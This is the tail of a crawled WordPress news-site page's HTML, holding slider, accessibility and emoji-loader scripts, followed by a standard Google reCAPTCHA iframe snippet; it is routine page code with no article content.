<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:36:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4eoP9mRAUyHApqTR2Jz7Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977366766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>